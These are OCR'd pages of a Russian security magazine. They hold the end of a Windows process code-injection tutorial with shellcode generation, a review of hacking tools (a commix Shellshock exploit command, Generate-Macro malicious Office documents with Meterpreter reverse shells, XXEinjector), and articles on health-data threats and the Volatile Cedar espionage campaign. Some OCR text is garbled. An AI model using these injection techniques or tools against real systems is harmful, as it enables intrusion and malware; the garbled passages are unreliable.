Для начала нам нужно найти нужный процесс. Идентификатором процесса в Windows является его PID (DWORD):

#### DWORD get\_PID (CHAR \* PrName)

![](_page_20_Picture_530.jpeg)

#### J.

Функция вытаскивает все активные процессы и сверяет их имена с аргументом. Если нужный процесс нашелся, то она возвращает его РІD. А если ты уберешь комментарий перед **printf**, функция выведет тебе все текущие процессы. Теперь пишем основную логику для функции **main**. Наша задача — найти

PID нужного процесса (в нашем случае test.exe) и сохранить его для даль-

![](_page_20_Picture_531.jpeg)

#### Пробуем.

C\users\betepoknoname\documents\visual studio 2013\Projects\peinjector\De... Process founded!<br>Process name: test.exe<br>PID: 5400 Для продолжения нажните любую клавишу

Рис. 5. PID процесса

 $\Box$ 

Так, РІD мы получили. Теперь нам нужен НАНОЦЕ процесса. Дописываем

**B** main:

![](_page_20_Picture_532.jpeg)

if (!strcmp (lpModuleEntry.szModule, lpModuleName))  $\left\{ \right.$ CloseHandle (hSnapShot); return (DWORD) lpModuleEntry.modBaseAddr; bModule = Module32Next (hSnapShot, &lpModuleEntry);

 $\mathcal{F}$ CloseHandle (hSnapShot); return NULL;  $\mathcal{F}_{\mathcal{A}}$ 

Address Size (Decimal) Qumer

Функция принимает в себя PID и имя модуля (если мы работаем с памятью процесса, а не памятью библиотек, которые к нему подключены, имя модуля будет аналогично имени процесса). На рисунке 7 приведена карта модулей и секций нашего test.exe (взято из OllyDbg).

![](_page_20_Picture_533.jpeg)

Рис. 7. Карта модулей и секций

 $\left\{ \right.$ 

Ł

Дописываем в main наше определение BaseAddress:

if (! (BaseAddress = GetModuleBase (PrName, PID)))

printf ("GetModuleBase error\n"); return;

printf ("GetModuleBase is ok\n"); printf ("BaseAddress:%x\n\n", BaseAddress);

![](_page_20_Picture_53.jpeg)

Рис. 8. **BaseAddress** процесса

Теперь нам нужно получить адреса буфера и функции PrintMessage в абсолютном виде. Для этого нам нужны offset (сдвиги) этих двух адресов по адресу модуля. Например, адрес буфера в OllyDBG равен ОхОО1658В8. Еще мы знаем, что модуль test.exe в отладчике (см. карту модулей) загрузился по адресу **0x00150000**. Вычитаем 0x001658B8-0x00150000 и получаем 0x158B8. Это и есть offset для буфера. Аналогично высчитываем оффсет для функции **PrintMessage** 

Теперь мы можем суммировать эти оффсеты с BaseAddress-ом и получить абсолютные адреса в памяти:

#### DWORD pBuffer = BaseAddress +  $0x158B8$ ; DWORD pfuncPrintMessage = BaseAddress + 0x113C0;

Убедимся, что это те адреса, которые нам нужны. Попробуем вытащить из памяти значение буффера:

#### printf ("pBuffer:%0.8X\n", pBuffer);

printf ("pfuncPrintMessage:%0.8X\n", pfuncPrintMessage);

char local\_buffer [16];

ReadProcessMemory (hProcess, (void\*) pBuffer, &local buffer, sizeof (char) \*16, 0); printf ("Buffer:%s\n\n", local\_buffer);

Результат представлен на рисунке 9.

![](_page_20_Picture_534.jpeg)

Рис. 9. Получение значение буфера

Отлично, значит, адреса мы нашли верные =) Теперь попробуем вызвать функцию со своими параметрами. Для этого нужно написать небольшой ассемблерный код, поместить его в памяти того процесса и передать на него управление. По сути это небольшой шеллкод, поэтому использовать я буду те же принципы, что используются в шеллкодинге.

Шеллкод для вызова функции с нашим параметром представлен на рисунке 10.

![](_page_20_Picture_535.jpeg)

Рис. 10. Листинг шеллкода

Байт СС используется здесь для отладки (он является брейпоинтом для отладчика) и в самом шеллкоде не фигурирует. Будь очень внимателен с указателем на стек — если ошибешься в расчетах, в момент возврата из нашего кода (RETN) программа может передать управление куда угодно. Это вызовет падение программы, в которую мы инжектимся. Также будь внимателен с соглашением о вызовах функций, поскольку разные компиляторы по-разному вызывают функции. Длина шеллкода задана жестко, поскольку обычные функции для подсчета длины строки ломаются о нулевые байты.

И всё-таки наша задача вызвать функцию со своим аргументом, поэтому продолжаем. Реализуем вызов функции:

![](_page_20_Picture_536.jpeg)

Адреса буфера и функции заполняются изначально символами XXXX и YYYY. Предполагается, что в дальнейшем мы их заменим реальным адресами. Цикл тут для того, чтобы можно было послать несколько сообщений за один запуск инжектора. Вся логика построена в генерации шеллкода «на лету»: адреса берутся из переменных по ходу выполнения программы. Строка, которую мы передаем в качестве аргумента, хранится после шеллкода, её адрес высчитывается как адрес выделенного участка памяти + длина основной нагрузки шеллкода.

#### РЕЗУЛЬТАТ РАБОТЫ

Теперь, когда все готово, пришло время на практике проверить работоспособность. Запускаем подопытную программу, а затем стартуем наш инжектор. Как видишь, все прекрасно работает.

![](_page_20_Picture_76.jpeg)

Рис. 11. Инжектор

Рис. 12. Подопытная программа

#### **ЗАКЛЮЧЕНИЕ**

Пришло время закругляться. Надеюсь, ты понял, что Code Injection — сложный, но довольно мощный инструмент. Если правильно совмещать техники Code Injection, DLL Injection и Hooking, можно буквально творить чудеса. Овладев этими техниками, ты сможешь создавать свои читы, писать ботов и различную продвинутую малварь (последнее я не рекомендую, потому что это попадает по 273 статью УК, не забывай про закон).

Пожалуй это всё, чем я хотел поделиться в рамках данной статьи. Спасибо за внимание  $=$ )  $\equiv$ 

![](_page_21_Picture_0.jpeg)

![](_page_21_Picture_1.jpeg)

# X-TOOLS

## СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_21_Picture_4.jpeg)

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!

![](_page_21_Picture_6.jpeg)

![](_page_21_Picture_675.jpeg)

Автор: **Anastasios Stasinopoulos** 

#### URL:

github.com/stasinopoulos/ commix

Система: Linux/Mac/Windows

#### **COMMIX**

Commix (сокращение от comm (and i (njection ex (ploiter) - это небольшое, простое окружение на Python, которое может быть использовано веб-разработчиками, пентестерами и исследователями безопасности для тестирования веб-приложений на наличие багов, ошибок или уязвимостей, связанных с атаками класса инъекции команд. Для запуска программы необходим Python строго версий 2.6 или 2.7. Скачиваем commix:

# git clone https://github.com/stasinopoulos/  $\leftarrow$ commix.git commix

Пример эксплуатации CVE-2014-6271/Shellshock:

#### # python commix.py  $\leftarrow$

 $--url="http://192.168.178.4/cgi-bin/status/"$ --shellshock

Больше примеров использования инструмента можно посмотреть здесь.

Commix сразу также ПОЗВОЛЯЕТ заливать веб-шеллы на целевой хост, например Metasploit PHP Meterpreter, заранее сгенерированный с помощью msfvenom:

![](_page_21_Picture_676.jpeg)

Уже сейчас инструмент есть в репозиториях для ArchAssault, BlackArch и предустановлен в The Penetration Testers Framework (PTF), PentestBox.

![](_page_21_Picture_22.jpeg)

#### Автор: **CEA IT Security**

URL: github.com/cea-sec/ivre

Система: Windows/Linux

#### **IVRE/DRUNK**

IVRE/DRUNK - это Python-фреймворк для рекогносцировки сети. Данный инструмент базируется на Nmap/ZMap, Вго и p0f с MongoDB в качестве бэкенда. Как можно увидеть, инструмент поддерживает и пассивное, и динамическое сканирование. Что сразу бросается в глаза при работе с данным фреймворком — великолепный информативный веб-интерфейс. Одна из интересных особенностей — сразу предоставляется скриншот со сканируемой машины без ручного захода на нее. О гибкой фильтрации по множеству параметров и говорить нечего - все, что надо, предусмотрено.

Да, и есть свой Python API, так что можно заскриптовать все, что угодно. Или как тебе экспериментальная фича по оптическому распознаванию символов? Из скриншотов оставляем только те, которые, например, содержат слово admin! Так что определенно данный инструмент заслуживает внимания.

Больше информации об инструменте можно почерпнуть из блога.

Для установки будут необходимы:

- Python 2 (минимум 2.6, включая модули Crypto и pymongo);
- Nmap & ZMap;
- Bro & p0f;
- MongoDB минимум 2.6;
- веб-сервер (точно работает с Apache или nginx);
- веб-браузер работает (ТОЧНО  $\overline{C}$ Firefox и Chromium).

![](_page_21_Picture_677.jpeg)

#### Автор: enigma0x3

URL: github.com/enigma0x3/ **Generate-Macro** 

Система: **Windows** 

#### **GENERATE-MACRO**

Generate-Macro - это PowerShell-скрипт, который генерирует вредоносный документ Microsoft Office с определенной боевой нагрузкой.

В техническом плане скрипт генерирует вредоносный Microsoft Excel с VBA-макросом, выполняющим нужные действия. В качестве параметров скрипт запрашивает IP, порт, по которому будет откликаться shell, и имя генерируемого файла. Далее выбирается атака и боевая нагрузка.

Из атак скрипт поддерживает:

- 1. Meterpreter Shell с Logon Persistence выполняет VBS-скрипт при входе пользователя в систему.
- 2. Meterpreter Shell c PowerShell Profile Persistence создает зараженный PowerShell-профайл и прописывает его в реестр (требует прав локального админа).
- 3. Meterpreter Shell c Alternate Data Stream Persistence — создает два альтернативных потока для директории AppData, а затем создает

ключ в реестре для обработки нашего потока и выполнения функционала.

- 4. Meterpreter Shell c Scheduled Task Persistence создает scheduled task и выполняет его. Из боевых нагрузок:
- 5. Meterpreter Reverse HTTPS.
- 6. Meterpreter Reverse HTTP. Пример использования:

![](_page_21_Picture_678.jpeg)

![](_page_21_Picture_679.jpeg)

Автор: rc0r

#### URL: github.com/rc0r/afl-utils

Система: Linux

#### **AFL-UTILS**

Фаззер AFL (American fuzzy lop) все набирает популярность и сообщество вокруг себя, что закономерно приводит к появлению расширений и улучшений для него от сторонних разработчиков.

Afl-utils — это коллекция инструментов для помощи при фаззинге для american fuzzy lop (afl). Он включает в себя инструменты для решения двух больших задач:

- автоматический сбор, верификацию, повторение и анализ падений (afl collect, afl vcrash);
- простое управление параллельными (multi-core) задачами при фаззинге (afl\_multicore, afl\_multikill). Функции инструментов:
- afl collect собирает все краши в централизованном месте для последующего их анализа, а также позволяет запускать для анализа пользовательские GDB-скрипты, например exploitableскрипт для проверки эксплуатации падения и его классификации;
- afl\_multicore запускает параллельно несколько сессий фаззинга в фоне;
- afl multikill завершает все afl-fuzz сессии, принадлежащие afl\_multicore сессии;
- afl\_vcrash проверяет, что краши от afl-fuzz приводят к падению целевого исполняемого файла.

![](_page_21_Picture_66.jpeg)

Автор: Google

#### URL: github.com/google/enjarify

Система: Linux\Windows

#### **DALVIK BYTECODE -> JAVA BYTECODE**

Enjarify — это инструмент на чистом Python 3 для перевода байт-кода Dalvik в эквивалентный байт-код Java от компании Google. Это позволяет использовать инструменты для анализа Java-кода при анализе Android-приложений.

Запуск чрезвычайно прост:

#### \$ python3 -0 -m enjarify.main yourapp.apk

А для Windows еще легче (с учетом правильной установки скрипта):

#### enjarify yourapp.apk

У людей, занимающихся анализом Android-приложений, наверняка возникает вопрос: в чем отличие от dex2jar? Да, эти инструменты решают одну и ту же задачу, и в большинстве случаев dex2jar хорош, но не всегда. Есть еще много ситуаций с тонкими и пограничными моментами при переводе, из-за чего dex2jar не справляется или вообще выдает некорректный результат. В противовес этому Enjarify пред-

назначен для работы во всех каких только возможно ситуациях, даже когда dex2jar будет барахлить.

Среди всего этого Enjarify корректно обрабатывает Unicode-имена классов, константы, используемые во множестве типов, неявное приведение типов, обработчики исключений, прыгающие в нормальный поток управления, классы, которые ссылаются на множество констант, очень длинные имена методов, обработчики исключений после catchall-обработчиков и многое другое.

|                                   | age: adl-cov [-h] [-e coursaor ONO] [-d Ari Fatility GIR] [-r CODE OIR] [- |
|-----------------------------------|----------------------------------------------------------------------------|
|                                   | [--disable-ond-refirection] [--disable-loov-awb]                           |
|                                   | [ -- disable-coverage-init] [ -- coverage-include-lines] [ -- live]        |
|                                   | [ -- sleep SLEEP] [ -- love-unb-all] [ -- func-search FUK_SEMOK]           |
|                                   | [-Inte-search LINE SEARCH] [--src-file SRC FILE]                           |
|                                   | [ -- af] -gasse-id-limit AFL_QUDE ID_LDET] [-v] [-V] [-c]                  |
| Floral arguments:                 |                                                                            |
| $-hz$ $-h0$ is                    | show this help message and exit                                            |
|                                   | - COUTRISE CPD, -- COUNTAGE-CRE COVERAGE CPD                               |
|                                   | set command to user (including args, and assumes co-<br>countrage support) |
|                                   | -d AFL FUZZDRG DOR, -- afl-fuzzing-dir AFL FUZZDRG DOR                     |
|                                   | top level AFL fuzzing directory                                            |
| -E CODE DIR, -- code-dir CODE DIR |                                                                            |
|                                   | directory where the code lives (compiled with code                         |
|                                   | couerage support)                                                          |
| --disable-rad-radiraction         | -O, -- promette - overwrite existing coverage results                      |
|                                   | disable redirection of commend results to /dev/mall                        |
|                                   | --disable-loov-web disable generation of all loov web code coverage        |
|                                   | reports.                                                                   |
| --disable-coverage-init           |                                                                            |
|                                   | disable initialization of code coverage counters at                        |
|                                   | afl.cov.startup                                                            |
| - - cover age- Include - 15nes.   |                                                                            |

Автор: **Michael Rash** 

URL: github.com/mrash/afl-cov

Система: Linux

#### **AFL FUZZING CODE COVERAGE**

Afl-cov — это вспомогательный Python-скрипт для фаззера Михала Залевски AFL (American fuzzy lop).

Для своей работы afl-cov использует тест-кейс файлы от AFL для генерации дсоv результата покрытия кода целевого исполняемого файла. Покрытие кода интерпретируется от одного тест-кейса к следующему для того, чтобы определить, какие новые функции или ветки кода были затронуты AFL на каждой итерации. В дальнейшем afl-cov позволяет задать строчки кода или функции в файлах покрытия, и потом сделать соответствие тест-кейсам, которые их затронули. Это позволяет пользователю обнаружить, какой AFL тест-кейс первым затронул ту или иную функцию. В дополнение к этому afl-cov предоставляет zero coverage отчет о функциях и участках кода, которые никогда не были выполнены в процессе фаззинга AFL.

Ну и как ты, наверное, понимаешь, это в конечном счете помогает улучшить/увеличить покрытие кода в процессе фаззинга, где не справился сам AFL.

- Из зависимостей скрипта:
- afl-fuzz;
- Python;
- gcov, Icov, genhtml.

![](_page_21_Picture_91.jpeg)

Автор: Jakub Palaczynski

#### URL:

github.com/enjoiz/ **XXEinjector** 

Система: Windows/Linux/Mac

#### **XXEINJECTOR**

XXEinjector — инструмент, написанный на Ruby, для автоматизации атаки XXE (XML External Entity) различными способами в веб-приложениях, обрабатывающих XML-данные. Сама атака происходит тогда, когда входные XML-данные содержат ссылку на внешнюю сущность (external entity) и XML парсер начинает ее неправильно/небезопасно обрабатывать.

Для получения файлов используются как direct, так и out of band (OOB) методы. Листинг директории применим только для Java-приложений, для остальных приложений возможен режим bruteforce. Программа отлично работает с протоколами SSL, proxy, HTTP, FTP, gopher. При этом возможна загрузка jar-файлов и XSLT-инъекции.

Также из полезных особенностей можно выделить: Base64 encode целевого файла перед отправкой, чтобы он не потерялся из-за спецсимволов, и перечисление нефильтруемых портов для реверс-соединения.

Автоматизация эксплуатации ХХЕ с каждым днем все активнее развивается. Тот же Burp недавно получил подобный модуль. Так что, думаю, это не последний инструмент с таким функционалом у нас в обзоре. Также для погружения в тему советуем презентацию XML External Entity Attacks.

# УГРОЗЫ ДЛЯ СИСТЕМ ТРЕКИНГА ПОКАЗАТЕЛЕЙ ЗДОРОВЬЯ

![](_page_22_Picture_3.jpeg)

Денис Макрушин

Выпускник факультета информационной безопасности НИЯУ «МИФИ». Специализируется на исследовании угроз. Занимался тестированием на проникновение и аудитом безопасности корпоративных веб-приложений, стресс-тестированием информационных систем на устойчивость к DDoS-атакам, принимал участие в организации и проведении международных мероприятий по проблемам практической безопасности @difezza, defec.ru@difezza, defec.ru

Как известно, информационная безопасность предполагает целостность, конфиденциальность и доступность информации. В наше время напичканных электроникой автомобилей, «умных домов» и всевозможных IoT-девайсов обеспечение безопасности информационной становится делом обеспечения безопасности жизнедеятельности.

Новые угрозы, на которые, безусловно, нужно обратить внимание, основаны на пока еще не ставшем достаточно популярным, но явно намечающемся тренде - получать в реальном времени параметры человеческого организма при помощи мобильных устройств. Наверняка ты знаком с исследованием безопасности фитнес-браслетов. Одна из ключевых его мыслей следующая: «Просто представьте — если взломан браслет с датчиком пульса, владелец магазина может следить за частотой пульса покупателя, пока тот смотрит на скидки в его магазине. Так же можно узнавать реакцию людей на рекламу. Более того, взломанный браслет с датчиком пульса можно использовать в качестве детектора лжи».

С одной стороны, это заявление может показаться слишком пафосным, ведь представляется сомнительным, что кто-то узнает частоту твоего сердцебиения. Но существует и другая сторона. Мобильные телефоны позволяют проводить аналогичные измерения, а они, в отличие от фитнес-браслетов, есть почти у каждого.

#### ИСТОРИЯ БОЛЕЗНИ В ТВОЕМ СМАРТФОНЕ

Информацию, полученную в результате трекинга параметров здоровья, может по-разному использовать как хозяин устройства, так и производитель инфраструктуры, на базе которой работает приложение трекинга. Так, показатели сердцебиения могут служить пользователю устройства индикатором для снижения активности, приема каких-либо препаратов и в других медицинских целях. В свою очередь, вендор может использовать эти параметры для перепродажи их страховым фирмам. Интересно, как будет зависеть цена страховки от сердечного приступа, если страховая фирма увидит «шумы» у потенциального клиента (спокойно, одного только пульса тут недостаточно, нужен монитор ЭКГ, и то желательно многоканальный. - Прим. ред.). Сценарии подобного использования зависят от фантазии и предприимчивости владельцев информации.

![](_page_22_Figure_11.jpeg)

Уменьшить риск сердечных заболеваний благодаря получению своевременной аналитики... Или поспособствовать их прогрессированию при утечке данных

Еще одним, более очевидным, вариантом использования собранных данных будут медицинские проекты. Компания IBM уже объявила о запуске IBM Watson Health — проекта, который будет представлять собой специальную экосистему обработки медицинских данных (также поступающих с мобильных устройств) для последующего их предоставления в медицинские учреждения. Наша задача как исследователей — проверить, насколько можно доверять health-данным, аккумулируемым в наших мобильных девайсах.

#### **МОДЕЛЬ УГРОЗ**

На основе анализа определенных параметров организма (например, сердцебиения) внешний нарушитель может определить те или иные симптомы, которые явно демонстрирует организм жертвы. Имея на руках список болезней, для которых характерны данные симптомы, злоумышленник может спровоцировать их прогрессирование, вплоть до летального исхода. Соответственно, задача, которую решает защита информации о параметрах организма владельца телефона, должна заключаться в обеспечении конфиденциальности, целостности и доступности (КЦД) собранных данных.

Для каждого из состояний защищенности можно описать векторы атак. Причем один и тот же вектор атаки может принадлежать разным типам и, например, в одних случаях нарушать целостность, а в других конфиденциаль-HOCTb.

Варианты атак на конфиденциальность:

- man-in-the-middle в каналы от сенсора к сервису, аккумулирующему данные, и наоборот;
- несанкционированный доступ к локальному и удаленному хранилищам данных.

#### Варианты атак на целостность:

- несанкционированный доступ к хранилищам данных;
- man-in-the-middle в каналы с возможностью подмены передаваемых данных (спуфинг);
- генерация данных (спуфинг) и предоставление их потребителям (сервис-аккумулятор или приложение).

#### Атаки на доступность:

ransomeware-атаки (шифрование/удаление).

В качестве примера, который продемонстрирует простоту влияния на процедуру получения «health-данных», воспользуемся эмулятором, в котором «покрутим» ПО, построенное на базе официальных SDK для разработчиков health-приложений под Android.

Для анализа защищенности health-данных при их обработке внутри инфраструктуры можно взять на вооружение следующий «рецепт». Для каждой из платформ (Android, iOS, Windows Phone) берем официальный SDK от разработчика платформы, предназначенный для получения и обработки health-данных, и готовим на его основе демонстрационное приложение, которое собирает и обрабатывает эти данные.

При анализе защищенности следует обращать внимание на каналы передачи health-данных и их хранилища, а точнее - условия, при которых можно считать эти каналы и хранилища уязвимыми для перехвата и модификации информации:

- наличие шифрования соединения/хранилища (возможность МІТМ-атак);
- наличие возможности внедрения в данный канал/хранилище (возможность spoofing-атак).

Известно, что существуют эмуляторы мобильных операционных систем и официальные SDK от разработчиков этих мобильных платформ.

Ок, Гугл, заходи. Согласно многочисленным исследованиям, наиболее распространенной на текущий момент мобильной ОС является Android, поэтому начнем с анализа SDK и health-приложений под данную операционную систему.

![](_page_22_Picture_33.jpeg)

После установки мобильного приложения на эмулятор, поддерживающий эмуляцию сенсора, получится накрутить пару лишних километров для приложений, собирающих статистику активности. Кроме того, используя все ту же эмуляцию сенсоров, пользователь может подправить те или иные показатели своей жизнедеятельности и залить их в облако. Зачем? Хотя бы для того, чтобы в будущем остаться «чистым» для страховых агентств.

#### «МОЕ СЕРДЦЕ ОСТАНОВИЛОСЬ...»

26 июля 2013 года не стало известного специалиста по информационной безопасности Джека Барнаби, который выявил уязвимости в определенной модели кардиостимуляторов. Обладая необходимыми спецификациями, злоумышленник имел возможность воспользоваться специальным «бэкдором», который был оставлен производителем устройств для удаленной связи с девайсами, и вызвать смертельный электрический разряд напряжением 830 В на расстоянии около девяти метров от потенциальной жертвы. У злодея также была возможность перепрограммировать устройство, что, в свою очередь, означает возможность установки специальной малвари, которая, например, могла быть подобием программного таймера. Три, два, один, разряд...

Другой эксперт по информационной безопасности — Билли Райос (Billy Rios) провел анализ защищенности программного обеспечения инфузионной помпы PCA 3 Lifecare производства Hospira и обнаружил уязвимости, часть из которых позволяли злоумышленнику увеличить скорость введения лекарств (а через такие насосы обычно вводятся сильнодействующие средства. - Прим. ред.) и тем самым спровоцировать передозировку у потенциальной жертвы.

Что же означают подобные исследования? Медицинские технологии отстают в развитии средств обеспечения защиты, а точнее говоря, попросту их не содержат. При этом от корректного функционирования устройств, построенных на базе данных технологий, зависит жизнь пользователя. И если инфузионные помпы и кардиостимуляторы имеются не у каждого человека, то мобильный телефон, который вежливо собирает всю информацию о показателях здоровья своего владельца, есть у 99% окружающих нас людей.

#### А ЧТО ЖЕ ДАЛЬШЕ?

Когда пользователь имитирует свою активность посредством эмуляции сенсоров, мы имеем дело с вопросом доверия к данным, поступающим от него. Совсем другой случай, когда уже имеющаяся статистика о показателях здоровья подвергается атакам со стороны третьих лиц. Например, все та же вездесущая малварь может, попав на мобильное устройство пользователя, перехватить информацию, поступающую от сенсоров, и передать ее третьим лицам. Или же зашифровать хранилище со статистическими данными о показателях здоровья — в данном случае пользователь может лишиться источника аналитики для медицинских учреждений... С другой стороны, медицинские учреждения довольно консервативны и не спешат переходить на новые технологии в повседневных процессах, а это значит, что данные о жизнедеятельности, собранные с мобильных устройств, еще не скоро станут использоваться в серьезной медицинской практике. Тем не менее не стоит забывать о существовании недобросовестных лиц, которые могут воспользоваться данной информацией в других, зачастую трудно предсказуемых случаях.

#### ОТ РЕДАКТОРА

Трудно спорить с Денисом, эти угрозы есть, и пусть они пока не слишком актуальны, мы, разумеется, должны смотреть в будущее, чтобы заранее подготовиться к тем вызовам, которые оно нам принесет.

Однако если трезво посмотреть на качество данных, поступающих от фитнес-трекеров, то можно заметить, что они, во-первых, крайне неточные (попробуй прокатиться с шагомером в трамвае или машине и узнай, сколько ты при этом сжег калорий;)), а во-вторых, они просто не слишком ценны для перехвата. Кому может понадобиться твой (измеренный с дикими погрешностями) пульс? А пусть даже и без погрешностей? Повышение частоты сердечных сокращений — реакция неспецифическая, и если повышение ЧСС совпадет у тебя с посещением магазина одежды по данным GPS, то это еще не будет означать, что ты в восторге от новой коллекции штанов со скидкой. Может быть, тебя просто выбесил телефонный звонок или лестница в этот самый магазин показалась твоему истощенному круглосуточным сидением за компьютером сердцу слишком высокой. Поэтому по-настоящему тебе придется волноваться, только когда твои носимые девайсы будут обладать функцией постоянного многоканального мониторинга электрокардиограммы. Перехватив их, недоброжелатели будут осведомлены о таких неприятных проблемах со здоровьем, как нарушения ритма или ишемическая болезнь сердца.

#### ВОПРОС ДЕНИСУ

О: Возможно и легитимно ли в практике наступательной безопасности пользоваться принципом «око за око», то есть намеренно заражать компьютеры выявленных злоумышленников зловредами с целью контролировать их? А: Логичный вопрос, который, вероятно, родился у читателя после прочтения статьи «Наступательная безопасность». Возможно ли? Да, технически возможно. Легитимно ли? Нет.

Оказаться не только скомпрометированным каким-то киберпреступником, но и нарушить закон, попытавшись «хакнуть» в ответ, - довольно печальный сценарий. В развитых в плане информационной безопасности законодательствах попытка скомпрометировать атакующего незаконна, но всегда существуют исключения даже из этих правил. В том случае, если владелец атакуемого сервиса имеет какие-либо льготы (например, владелец - некая правительственная организация), у него имеется возможность собирать информацию о злоумышленнике, пока тот находится в процессе атаки. Однако даже при этом использование троянов для заражения злодея будет незаконным.

Что, если используемый зловред имеет функцию загрузки дополнительных библиотек? Это означает, что владелец трояна может выполнить произвольный код на стороне жертвы, а это, в свою очередь, значит, что «преступника» можно сделать из кого угодно. Например, запущенный на стороне злодея троян подгружает библиотеку, которая сохраняет на диске запрещенный контент (скажем, видео с детской порнографией), и зараженный киберпреступник уже проходит по другим статьям, даже в том случае, если инцидент с его участием не доказан. Так что ответ на данный вопрос однозначен - нет, не легитимно.

Любой умный (или даже не очень) вопрос по информационной безопасности вообще и малвари в частности можно задать Денису на condifesa@gmail.com.

# **VOLATILE CEDAR В ВОПРОСАХ И ОТВЕТАХ**

# НОВЫЕ ПОДРОБНОСТИ ИНТЕРЕСНОЙ ВОСТОЧНОЙ КАМПАНИИ КИБЕРШПИОНАЖА

J

*Malware*

-94

**Александр Лозовский** [lozovsky@glc.ru](mailto:lozovsky%40glc.ru?subject=)

В конце марта 2015 года Check Point [опубликовала отчет](https://xakep.ru/2015/03/31/check-point-news/) об обнаружении группы кибершпионажа, получившей название Volatile Cedar. Группа, вероятно, происходит из Ливана и связана с его политическим силами. Volatile Cedar успешно взламывали защиту своих жертв, используя различные методы атак, в частности вредоносную программу под кодовым названием Explosive. С тех пор об этой таргетированной атаке появились кое-какие данные, которыми исследователи из подразделения Check Point Malware and Vulnerability Research Group, проводившие анализ вредоносного кода Volatile Cedar и изучавшие деятельность преступной группы, с удовольствием с нами поделились.

#### В КАКОМ ГОДУ БЕРЕТ НАЧАЛО ЭТА АТАКА?

Volatile Cedar стартовала еще в 2012 году, и ей удавалось избегать обнаружения большинством защитных программ в течение целых трех лет. Группа постоянно наблюдает за действиями своих жертв и оперативно реагирует на их попытки обнаружить заражение.

#### ЧТО МОЖНО НАЗВАТЬ «ОСНОВНЫМ ОРУЖИЕМ» VOLATILE CEDAR?

Ее основное оружие — Explosive, специально созданная вредоносная троянская программа, которую хакеры внедряют в Сеть и используют для сбора информации. Для каждой конкретной цели разрабатываются и компилируются новые специализированные версии программы.

#### СКОЛЬКО ВЕРСИЙ EXPLOSIVE ИЗВЕСТНО НА ТЕКУЩИЙ МОМЕНТ?

Volatile Cedar постоянно обновляет версии своего вредоносного ПО. На данный момент известно четыре версии Explosive.

Первые следы вредоносного ПО этого типа были обнаружены в ноябре 2012 года. Затем появилось еще несколько новых версий. Вероятно, выход обновлений связан со случаями обнаружения предыдущих версий антивирусным ПО, что говорит о тщательных попытках злоумышленников скрыть свои действия. Экспертиза журналов жертв показала, что версии обновлялись практически всегда автоматически с интервалом в несколько секунд. Последняя модификация Explosive 3 была выпущена в июне 2014-го.

#### ЧТО БЫЛО ПОСЛЕ EXPLOSIVE 3?

За те пять месяцев, которые прошли после публикации подробностей о первых трех версиях Explosive, мы выявили новую конфигурацию. Фактически это тот же модифицированный Explosive v3.0 с несколькими отличиями:

- изменилось начальное число алгоритма генерации доменных имен (DGA seed), используемое для создания новых серверов C2;
- единственный сервер, который пока удалось заметить, зарегистрирован операторами как getadobeflashplayer.net;
- все жертвы данной модификации находятся в Саудовской Аравии.

- **Уровень 1** серверы C&C: каждый инсталлированный клиент Explosive пытается соединиться со своим командным центром управления (C&C) для передачи данных из организации-жертвы. Каждая версия Explosive имеет по умолчанию захардкоженный адрес С&С. Различные версии вредоносного ПО используют различные серверы C&C.
- **Уровень 2** серверы статических обновлений (Static update servers): эти серверы периодически подключаются для получения текущего C&C-адреса. Если новый C&C-адрес доступен, сервер С&С по умолчанию связывается с этим новым адресом. Статическое обновление адресов С&С также жестко закодировано в теле Explosive.
- **Уровень 3** серверы динамических обновлений (Dynamic update servers): если статические серверы С&С не отвечают, Explosive использует собственный алгоритм DGA и пытается подключиться к серверам динамических обновлений. После подключения эти серверы работают так же, как серверы для статического обновления. Некоторые версии Explosive также используют серверы динамических обновлений как C&C-серверы.

#### КАКИЕ ЦЕЛИ ПРЕСЛЕДУЮТ ЕЕ СОЗДАТЕЛИ?

Основной целью злоумышленников, по-видимому, является сбор данных, а не нанесение вреда атакуемым организациям или использование их ресурсов и финансовых активов. Среди обнаруженных целей группы — организации, имеющие отношение к телекоммуникациям, СМИ, веб-хостингу, а также государственные, оборонные и научные предприятия. Пока было выявлено лишь небольшое количество (сотни по сравнению с тысячами) целей злоумышленников. Обычно от группы, которая планирует атаки на финансовые организации, мы ожидаем намного больше жертв. Ограниченное число целей может быть частью попытки избежать ненужной огласки. Примерно десять стран, включая США, Канаду, Великобританию, Турцию, Ливан и Израиль, вошли в подтверж-

денный список жертв Volatile Cedar.

Все эти детали указывают на высокую степень подготовки кампании, направленной против конкретных и тщательно отобранных организаций.

По мнению Анатолия Виклова, консультанта по безопасности Check Point Software Technologies, данная группировка готовилась весьма тщательно, целенаправленно выбирала мишени, активно отслеживала попытки обнаружения anti-APT и антивирусными решениями. Атаки велись адресно, с целью избегания ненужной огласки. Все эти меры позволили им оставаться незаметными в течение трех лет.

### КАК ОСУЩЕСТВЛЯЕТСЯ КОНТРОЛЬ СЕТЕЙ?

Злоумышленники используют внутреннюю многоуровневую структуру серверов для управления целевой системой. Эта структура состоит из трех основных уровней.

«К сожалению, пример Volatile Cedar типичен. Все без исключения раскрытые таргетированные атаки обладают как минимум тремя особенностями. Во-первых, они остаются незамеченными в течение нескольких лет. Во-вторых, в процессе их создания и в ходе активной фазы работают высококвалифицированные специалисты, поэтому обнаружение таких преступных групп является совсем не простой задачей. И самое главное — ущерб от них зачастую сложно оценить, поскольку организации-жертвы не готовы раскрывать эти данные. Кроме того, если архитектуру и логику конкретно взятой кибератаки понять еще возможно, то вернуться на несколько лет назад и узнать, какие именно данные собирались, например, в 2012 году и куда они ушли, часто просто невозможно», — говорит Анатолий Виклов. Э

Структуры серверов разнообразны. Некоторые серверы принадлежат злоумышленникам, также используются серверы на площадках публичного хостинга или скомпрометированные частные серверы.

## В ЧЕМ ЗАКЛЮЧАЕТСЯ МЕТОД РАБОТЫ VOLATILE CEDAR?

Метод работы Volatile Cedar заключается в атаках на доступные извне веб-серверы. Типичная атака начиналась со сканирования уязвимостей, при этом поиск уязвимостей выполнялся как в автоматическом, так и в ручном режиме. Затем следовало внедрение веб-шелла на взломанный сайт. На основе данных жертв было обнаружено, что из всех взломанных сайтов хостинг-сервиса только один содержал веб-шелл. Доступ на остальные сайты, по всей видимости, осуществлялся с использованием украденных учетных данных администратора. Изучение данных жертв из хостинговых компаний показало, что взлом одного веб-сайта приводил к взлому практически всех сайтов, находившихся на данном хостинг-сервисе.

